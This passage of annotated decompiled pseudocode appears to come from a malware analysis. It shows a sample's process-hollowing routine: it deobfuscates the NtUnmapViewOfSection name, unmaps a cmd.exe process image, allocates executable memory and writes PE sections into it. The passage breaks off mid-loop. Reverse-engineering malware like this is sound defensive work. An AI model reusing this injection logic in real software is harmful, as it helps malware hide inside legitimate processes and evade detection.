 351 v75[16] = 30;
352 qmemcpy(v76, "j5SQ", sizeof(v76));
353 GetModuleHandleW = PEFileCpy;
354 for ( i3 = 0; i3 < 0x15; ++i3 )
355 v75[i3] = (55 * ((unsigned __int8)v75[i3] - 81) % 127 + 127) % 127;// NtUnmapViewOfSection
356 v31 = v59;
357 NtUnmapViewOfSection = (int (__stdcall *)(_DWORD, LPCVOID))v67(CreateProcessW, v75);// GetProcAddress(PEFile, NtUnmapViewOfSection)
358 result = NtUnmapViewOfSection(*handleCmd, v59[2]);// NtUnmapViewOfSection(*handleCmd, baseAddress)
359 if ( !result )
360 {
361 result = ((int (__stdcall *)(_DWORD, LPCVOID, _DWORD, int, int))VirtualAllocEx)(
362 *handleCmd,
363 v59[2],
364 *((_DWORD *)PEFileCpy + 20),
365 0x3000,
366 0x40); // VirtualAllocEx)(*handleCmd, baseAddress, startInPEHeader, 0x3000, 0x40)
367 if ( result )
368 {
369 v33 = (int)v59[2] - *((_DWORD *)PEFileCpy + 13);// 0x7A0000
370 v49 = *((_DWORD *)PEFileCpy + 21);
371 *((_DWORD *)PEFileCpy + 13) = v59[2];
372 CreateProcessWa = v33;
373 result = WriteProcessMemory(*handleCmd, v59[2], (char **)PEFile, v49, 0);// WriteProcessMemory(*handleCmd, baseAddress, PEFile, 0x400, 0)
374 if ( result )
375 {
376 v34 = 0;
377 v35 = 0;
378 GetProcAddress = 0;
379 if ( *((_WORD *)PEFileCpy + 3) )
380 {
381 v36 = v71;
382 VirtualAllocEx = 0;
383 do
384 {
385 PEFileCpy = GetModuleHandleW; // 0x50
386 if ( *(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 20] )
387 {
388 result = WriteProcessMemory(
389 *handleCmd,
390 (char *)v59[2] + *(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 12],
391 (char **)&PEFile[*(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 20]],
392 *(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 16],
393 0); // inject PEFile to cmd.exe
394 if ( !result )
395 return result;